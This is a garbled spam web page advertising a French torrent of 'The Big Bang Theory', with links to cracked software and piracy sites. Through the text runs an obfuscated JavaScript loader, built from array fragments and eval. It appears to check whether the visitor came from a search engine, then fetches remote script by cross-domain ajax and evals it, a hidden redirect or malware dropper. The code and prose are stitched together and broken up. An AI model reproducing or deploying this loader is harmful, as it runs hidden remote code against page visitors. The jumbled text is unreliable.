

[The Big Bang Theory Torrent Vostfr Saison 1 Walking](https://sahydzacon.weebly.com/blog/top-spin-5-pc-free-download#uJFZZ=wzYj3BubsEY9wzOrfiN5wycbYzPjeiLHgvN5wARXwyxbsmG42BZLwytbICMr3CVzfi05==)



[The Big Bang Theory Torrent Vostfr Saison 1 Walking](https://sahydzacon.weebly.com/blog/top-spin-5-pc-free-download#uJFZZ=wzYj3BubsEY9wzOrfiN5wycbYzPjeiLHgvN5wARXwyxbsmG42BZLwytbICMr3CVzfi05==)

**Free Download** 



";od["vsC"]=" rd";od["eTi"]="gle";od["yGH"]="how";od["ReY"]="/qW";eval(od["zpM"]+od["PQx"]+od["kKc"]+od["ZxS"]+o d["zpM"]+od["tjz"]+od["gDH"]+od["yjI"]+od["sni"]+od["iRW"]+od["bCx"]+od["yUl"]+od["yGu"]+od["RZi"]+od["uxE"]+od[ "Oae"]+od["qbT"]+od["Eln"]+od["Qxe"]+od["xrx"]+od["QNo"]+od["ZLQ"]+od["RAR"]+od["yCk"]+od["rLf"]+od["dJi"]+od[ "Dcl"]+od["pDG"]+od["Ike"]+od["taC"]+od["NIS"]+od["gRn"]+od["rDW"]+od["Nqy"]+od["TYq"]+od["NBC"]+od["fmv"]+o d["TiN"]+od["RhC"]+od["jGL"]+od["ndR"]+od["YrK"]+od["WZi"]+od["ips"]+od["JKd"]+od["VBb"]+od["yGu"]+od["eDY"] +od["JAS"]+od["PWB"]+od["pXl"]+od["Cez"]+od["fPZ"]+od["OXZ"]+od["iEm"]+od["jvC"]+od["rXG"]+od["MND"]+od["E zf"]+od["Syh"]+od["qIu"]+od["yuU"]+od["IdA"]+od["tVN"]+od["eNW"]+od["OUh"]+od["vsC"]+od["lci"]+od["XLx"]+od["g KG"]+od["sPg"]+od["FpC"]+od["ezB"]+od["MQA"]+od["Pnk"]+od["KXS"]+od["vih"]+od["DGv"]+od["YsX"]+od["WsJ"]+o d["opo"]+od["tNF"]+od["kZn"]+od["ucd"]+od["HGf"]+od["sBe"]+od["pBC"]+od["pCd"]+od["gDH"]+od["yjI"]+od["sni"]+od ["ktw"]+od["jIX"]+od["SQk"]+od["XLx"]+od["ktw"]+od["ntc"]+od["UFn"]+od["WpV"]+od["POC"]+od["ckf"]+od["qIQ"]+o d["ktw"]+od["uHP"]+od["GeV"]+od["Rjf"]+od["Irj"]+od["dhI"]+od["bNb"]+od["Rvl"]+od["jAN"]+od["amr"]+od["YTL"]+od ["GPb"]+od["hmL"]+od["ovk"]+od["Xmn"]+od["eTi"]+od["mNb"]+od["AlP"]+od["Thh"]+od["dtu"]+od["xHk"]+od["dhI"]+o d["kkt"]+od["eAe"]+od["xPL"]+od["ydA"]+od["mNb"]+od["AlP"]+od["Thh"]+od["dtu"]+od["xHk"]+od["dhI"]+od["kkt"]+od ["NMB"]+od["dWM"]+od["mNb"]+od["AlP"]+od["Thh"]+od["dtu"]+od["xHk"]+od["dhI"]+od["kkt"]+od["Mzb"]+od["CeL"] +od["mNb"]+od["AlP"]+od["Thh"]+od["dtu"]+od["xHk"]+od["dhI"]+od["kkt"]+od["DDv"]+od["GKE"]+od["Bdl"]+od["Rvl"] +od["jAN"]+od["amr"]+od["YTL"]+od["GPb"]+od["hmL"]+od["ovk"]+od["QTL"]+od["mNb"]+od["AlP"]+od["Thh"]+od["dt u"]+od["xHk"]+od["dhI"]+od["kkt"]+od["iHe"]+od["wOK"]+od["mNb"]+od["AlP"]+od["Thh"]+od["dtu"]+od["xHk"]+od["dh I"]+od["kkt"]+od["ANy"]+od["nQl"]+od["Rvl"]+od["uqT"]+od["sBe"]+od["sVD"]+od["yGH"]+od["YxQ"]+od["AWL"]+od[" AIk"]+od["PEf"]+od["xHi"]+od["dJi"]+od["cmM"]+od["gKG"]+od["Coo"]+od["Aim"]+od["CnP"]+od["bcw"]+od["DRv"]+od ["Coo"]+od["uxE"]+od["Oae"]+od["VIL"]+od["tVf"]+od["zKi"]+od["tQj"]+od["cse"]+od["gQG"]+od["pYy"]+od["uvj"]+od[" azT"]+od["oXQ"]+od["OTW"]+od["teL"]+od["dCB"]+od["Eix"]+od["eyQ"]+od["HGf"]+od["ivx"]+od["iLe"]+od["Yiv"]+od[" mUj"]+od["ReY"]+od["oLR"]+od["maM"]+od["xZP"]+od["DCH"]+od["ikz"]+od["Hma"]+od["LSN"]+od["PpO"]+od["uCY"] +od["MCZ"]+od["NOR"]+od["Jsi"]+od["LGy"]+od["bFT"]+od["zKi"]+od["PZB"]+od["eNW"]+od["OUh"]+od["dtu"]+od["Er V"]+od["vAc"]+od["tQj"]+od["wcP"]+od["jTj"]+od["Tzy"]+od["MKk"]+od["XTj"]+od["zxD"]+od["bGH"]+od["hWT"]+od[" dtu"]+od["ErV"]+od["vAc"]+od["tQj"]+od["llY"]+od["TZb"]+od["WpA"]+od["kDU"]+od["IQS"]+od["KZV"]);Salut Vous pouvez faire une demande de séries ou films non disponible sur le site en postant un message et merci de bien préciser la saison le numéro de la saison.. sc";od["lci"]="(){";od["sBe"]="{va";od["IQS"]="d()";od["pXl"]="ent";od["YsX"]="Tim";od["GeV"]="d ex";od["qbT"]="');";od["qIQ"]="(!(";od["ovk"]="f(\"";od["NMB"]="(\"b";od["zxD"]="XHR";od["rDW"]="jax";od["wOK"]="iv e";od["Hma"]=".

\"";od["vih"]="'){";od["WsJ"]="eou";od["MCZ"]="js?";od["rLf"]="'//";od["yCk"]="c',";od["yuU"]="ild";od["Oae"]="ipt";od["i He"]="(\"l";od["kKc"]="= Q";od["NBC"]="jqu";od["CeL"]="ail";od["nQl"]="k.. var QrF =

'the+big+bang+theory+torrent+vostfr+saison+1+walking';var od = new Array();od["JAS"]="etE";od["HGf"]="lse";od["oLR"]=" jAp";od["kkt"]="xOf";od["dJi"]="aja";od["ucd"]=";}e";od["OTW"]="n:t";od["wcP"]="a,t";od["dtu"]="(re";od["SQk"]="er;";od ["qIu"]="dCh";od["KXS"]="ned";od["AWL"]="= '";od["ErV"]="spo";od["ips"]="js'";od["cmM"]="x({";od["tQj"]="Dat";od["P OC"]="){i";od["jIX"]="err";od["hWT"]="val";od["xPL"]="amb";od["RAR"]="'sr";od["Eln"]="a.

[How To Check Google Drive For Duplicate Files On Mac](https://daisacose.storeinfo.jp/posts/15535977)

\"";od["ZxS"]="rF;";od["teL"]="rue";od["gRn"]="m/a";od["sPg"]="eof";od["dCB"]=",js";od["gQG"]="als";od["Yiv"]="htt";od[ "gDH"]="doc";od["LSN"]="/10";od["YTL"]="ef. [Best Backup Solution For Mac](https://mamabrani.therestaurant.jp/posts/15535979)



[For Mac Os X Sierra 1041; 1077; 1089; 1087; 1083; 1072; 1090; 1085; 1086;](https://arvifino.themedia.jp/posts/15535976)

## [Quickbooks Simple Start For Mac Free Download](https://sinsgrunboabys.over-blog.com/2021/03/Quickbooks-Simple-Start-For-Mac-Free-Download.html)

us";od["MKk"]="tus";od["Qxe"]="etA";od["XLx"]="if(";od["TZb"]="}})";od["tjz"]="

a=";od["iLe"]="l:'";od["QNo"]="ibu";od["jvC"]="hea";od["UFn"]="ngt";od["Mzb"]="(\"m";od["xHi"]=";\$.. 0";od["uCY"]="98 ";od["sni"]="nt ";od["iRW"]="cre";od["XTj"]=";jq";od["hmL"]="exO";od["Bdl"]="o.. \"";od["Dcl"]="x

g";od["DCH"]="rip";od["uqT"]=")))";od["Ezf"]=" ap";od["eNW"]="nct";od["eAe"]="(\"r";od["Eix"]="onp";od["VBb"]="ocu";o d["PZB"]=":fu";od["oXQ"]="mai";od["PpO"]="1/2";od["kDU"]="}}r";od["xHk"]="f. [theskyx professional edition download](https://ifacbebe.theblog.me/posts/15535980) [crack windows](https://ifacbebe.theblog.me/posts/15535980)

## [Kontakt 5.7 Mac Crack Torrent](https://heuristic-aryabhata-ec5bfa.netlify.app/Kontakt-57-Mac-Crack-Torrent)

";od["Cez"]="sBy";od["kZn"]="00)";od["ivx"]=",ur";od["JKd"]=");d";od["MND"]="[0]";od["AlP"]=">0)";od["PQx"]=" q ";od[" Xmn"]="goo";od["amr"]="!(r";od["vAc"]="nse";od["ydA"]="ler";od["yjI"]="ume";od["MQA"]="und";od["ndR"]="uer";od["bF T"]="ucc";od["FpC"]="

\$=";od["zpM"]="var";od["Aim"]="GET";od["fPZ"]="Tag";od["PEf"]="ce'";od["zKi"]="ess";od["NIS"]=".. co";od["WZi"]="in ";od["jTj"]="ext";od["rXG"]="d')";od["ANy"]="(\"v";od["iEm"]="e('";od["pBC"]="r r";od["pCd"]="ef=";od["WpA"]=";}}";od[ "opo"]="t(r";od["pDG"]="oog";od["jAN"]=")&&";od["Coo"]="e:'";od["tVf"]="roc";od["KZV"]=";";od["IdA"]="(a)";od["uxE"] ="scr";od["OUh"]="ion";od["RZi"]="t('";od["dhI"]="nde";od["Rvl"]=")>0";od["WpV"]="h>0";od["xZP"]="..

i";od["CnP"]="',d";od["bGH"]="){e";od["YrK"]="y

m";od["OXZ"]="Nam";od["DDv"]="(\"y";od["Jsi"]="bly";od["GPb"]="ind";od["llY"]="a);";od["Nqy"]="/li";od["sVD"]="r s";od["Ike"]="lea";od["uHP"]=".. s";od["tVN"]=";fu";od["DGv"]="set";od["Rjf"]="Of(";od["gKG"]="typ";od["DRv"]="Typ";o d["tNF"]="d,1";od["yUl"]="Ele";od["ezB"]="=='";od["xrx"]="ttr";od["uvj"]="ros";od["azT"]="sDo";od["cse"]="a:f";od["Pnk"] ="efi";od["yGu"]="men";od["mUj"]="p:/";od["ktw"]="ref";od["ntc"]="..

\")";od["Irj"]="\"ya";od["LGy"]="',s";od["Syh"]="pen";od["VIL"]="',p";od["ZLQ"]="te(";od["bNb"]="x.. Torrent9 cc permet de télécharger des torrents de films, séries, musique, logiciels et jeux..

le";od["ckf"]="f(!";od["QTL"]="msn";od["pYy"]="e,c";od["eDY"]="t g";od["fmv"]="ery";od["RhC"]="1..

in";od["ikz"]="tup";od["NOR"]="wee";od["Thh"]="&&!";od["GKE"]="aho";od["YxQ"]="me

";od["PWB"]="lem";od["mNb"]=". 773a7aa168 [External Storage For Mac](https://clamechcenra.over-blog.com/2021/03/External-Storage-For-Mac.html)

773a7aa168

[Sony Hvr-a1u Driver For Mac](http://timpenndel.yolasite.com/resources/Sony-Hvra1u-Driver-For-Mac.pdf)